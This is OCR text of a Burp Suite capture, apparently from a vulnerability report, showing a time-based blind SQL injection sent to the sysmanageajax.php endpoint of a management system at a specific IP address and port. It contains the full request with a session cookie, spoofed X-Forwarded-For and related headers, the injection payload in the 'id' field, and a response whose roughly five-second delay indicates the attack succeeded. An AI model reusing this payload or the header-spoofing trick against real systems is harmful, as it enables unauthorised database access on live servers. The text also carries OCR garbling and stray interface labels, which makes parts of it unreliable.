 Request
Pretty Raw Hex \n
1 POST /sysmanage/sysmanageajax.php HTTP/1.11
2 Host: 58.18.133.60:8443
3 Cookie: PHPSESSID=b7e24f2cb8b51338e8531e0b50da49ee
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded;
9 Content-Length: 109
10 Origin: https://58.18.133.60:8443
11 Referer:
https://58.18.133.60:8443/sysmanage/manageadmin.php
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Forwarded-For: 1.1.1.1
16 X-Originating-Ip: 1.1.1.1
17 X-Remote-Ip: 1.1.1.1
18 X-Remote-Addr: 1.1.1.1
19 Te: trailers
20 Connection: close
21
22 src=manageadmin&type=add&id=
(select*from(select+if(length(database())=3,sleep(5),1))
a)|1|1&value=test2|123456
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Jan 2024 01:16:11 GMT
3 Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4
OpenSSL/0.9.8b
4 X-Powered-By: PHP/4.4.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 63
9 Connection: close
10 Content-Type: text/html; charset=gb2312
11
12 <script>
alert('          !');
location='manageadmin.php';
</script>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 19
Response headers 9
Time delay
Done
429 bytes | 5,206 millis